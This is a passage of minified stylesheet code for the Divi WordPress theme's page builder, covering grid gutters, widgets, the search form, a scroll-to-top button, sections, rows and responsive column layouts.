.et_pb_grid_item,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_widget{width:100%;margin-bottom:8.081%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_3_8 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:13.187%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:47.716%;margin-right:4.569%;margin-bottom:4.569%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:47.716%;margin-right:4.569%;margin-bottom:4.569%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2{width:47.716%;margin-right:4.569%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:9.137%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3 .et_pb_widget,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_widget{margin-bottom:9.574%;width:100%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:21.176%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9 .et_pb_widget,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_widget{margin-bottom:21.176%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:46.907%;margin-right:6.186%;margin-bottom:6.186%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:46.907%;margin-right:6.186%;margin-bottom:6.186%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:6.186%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_widget{margin-bottom:13.187%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_widget{margin-bottom:21.176%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2 .et_pb_grid_item.on_last_row,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner .et_pb_grid_item.on_last_row{margin-bottom:0}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,0.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;cursor:pointer;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:'2'}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_scroll_top.et-hidden{opacity:0;-webkit-animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 